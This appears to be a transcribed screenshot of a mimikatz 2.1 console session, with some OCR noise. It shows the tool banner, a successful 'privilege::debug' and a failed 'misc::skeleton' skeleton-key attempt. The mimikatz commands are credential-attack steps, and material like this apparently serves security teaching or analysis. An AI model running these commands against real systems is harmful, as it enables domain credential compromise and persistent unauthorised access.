 mimikatz 2.1 x64 (oe.eo)
.#####. mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.e
'#####' with 17 modules * *
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz # _